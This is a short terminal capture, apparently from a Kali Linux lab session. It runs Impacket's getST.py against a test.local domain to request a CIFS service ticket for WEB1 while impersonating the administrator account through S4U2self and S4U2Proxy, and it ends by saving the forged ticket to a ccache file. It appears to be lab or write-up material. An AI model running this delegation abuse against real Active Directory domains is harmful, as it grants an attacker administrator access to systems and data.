 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# python3 getST.py -dc-ip 10.1.20.10 test.local/test1\$:123456 -spn cifs/WE
B1.test.local -impersonate administrator
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache